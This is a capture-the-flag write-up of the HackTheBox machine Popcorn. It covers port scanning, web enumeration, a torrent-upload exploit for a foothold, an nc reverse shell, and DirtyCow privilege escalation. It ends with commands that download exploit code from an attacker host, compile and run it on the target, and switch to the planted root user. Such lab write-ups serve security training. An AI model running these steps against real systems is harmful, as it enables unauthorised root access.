HackTheBox: Popcorn

OS: Linux
Difficulty: Medium
Review: 4.1/5
Description:
Popcorn, while not overly complicated, contains quite a bit of content and it can be difficult for some users to locate the proper attack vector at first. This machine mainly focuses on different methods of web exploitation.
External Enumeration:
As usual, I start with a Rustscan.
rustscan -a $IP -n --ulimit 70000 -t 5000 -- -A -Pn
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3ec81b15211550ec6e63bcc56b807b38 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAIAn8zzHM1eVS/OaLgV6dgOKaT+kyvjU0pMUqZJ3AgvyOrxHa2m+ydNk8cixF9lP3Z8gLwquTxJDuNJ05xnz9/DzZClqfNfiqrZRACYXsquSAab512kkl+X6CexJYcDVK4qyuXRSEgp4OFY956Aa3CCL7TfZxn+N57WrsBoTEb9PAAAAFQDMosEYukWOzwL00PlxxLC+lBadWQAAAIAhp9/JSROW1jeMX4hCS6Q/M8D1UJYyat9aXoHKg8612mSo/OH8Ht9ULA2vrt06lxoC3O8/1pVD8oztKdJgfQlWW5fLujQajJ+nGVrwGvCRkNjcI0Sfu5zKow+mOG4irtAmAXwPoO5IQJmP0WOgkr+3x8nWazHymoQlCUPBMlDPvgAAAIBmZAfIvcEQmRo8Ef1RaM8vW6FHXFtKFKFWkSJ42XTl3opaSsLaJrgvpimA+wc4bZbrFc4YGsPc+kZbvXN3iPUvQqEldak3yUZRRL3hkF3g3iWjmkpMG/fxNgyJhyDy5tkNRthJWWZoSzxS7sJyPCn6HzYvZ+lKxPNODL+TROLkmQ==
| 2048 aa1f7921b842f48a38bdb805ef1a074d (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAyBXr3xI9cjrxMH2+DB7lZ6ctfgrek3xenkLLv2vJhQQpQ2ZfBrvkXLsSjQHHwgEbNyNUL+M1OmPFaUPTKiPVP9co0DEzq0RAC+/T4shxnYmxtACC0hqRVQ1HpE4AVjSagfFAmqUvyvSdbGvOeX7WC00SZWPgavL6pVq0qdRm3H22zIVw/Ty9SKxXGmN0qOBq6Lqs2FG8A14fJS9F8GcN9Q7CVGuSIO+UUH53KDOI+vzZqrFbvfz5dwClD19ybduWo95sdUUq/ECtoZ3zuFb6ROI5JJGNWFb6NqfTxAM43+ffZfY28AjB1QntYkezb1Bs04k8FYxb5H7JwhWewoe8xQ==
80/tcp open http syn-ack Apache httpd 2.2.12
|_http-server-header: Apache/2.2.12 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://popcorn.htb/
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelCurrent attack surface:
| Port | Status | Service | Description |
|---|---|---|---|
| 22/tcp | open | ssh | OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | http | Apache httpd 2.2.12 |
Based on the open ports, the foothold will be:
- Web data disclosure leading to SSH access
- Web-based exploit leading to a web shell
a. A combination of web exploitation and data disclosure

HTTP Enumeration:
I immediately go to the site to see what's present.
After the host is added, we can’t see a default HTML page.
FFuF time:


Sub Directory Enumeration:
Test:
It appears to be the default PHP page that displays the web root.

Rename:
This appears to be an API with the ability to alter file names and paths.

From the rename functionality, we can see that files can be renamed, which we can verify by using the web root.

This shows that we can rename and move files, but we first need to upload them, which might be where torrents come into play.
Torrent:
The torrent page appears to be a Torrent hoster login.

We can then create an account to enumerate.

When trying to upload a PHP web shell, we get the error: "This is not a valid torrent file."
Initial Access:
After messing around with the web app, I turned to Google to see if any known exploits were present. Since this box is from 2017, I'm sure there are dozens of issues, which led me to find the following:

By leveraging this exploit, I was able to gain a foothold.

Once I had a foothold, I could use nc to get a reverse shell and then gain a TTY.
Low Level enumeration:


Looking at the web root, we found database credentials; however, this did not lead to further information.
Running LinPeas, we can see a bunch of abnormal items, one of which is DirtyCow.

Privilege Escalation:
Armed with the knowledge that DirtyCow is an exploit, we can quickly gain root access.

wget http://10.10.x.x/dirty.c
#Download exploit code
gcc -pthread dirty.c -o dirty -lcrypt
#Compile the exploit on target
./dirty
#Execute
su firefart
#Login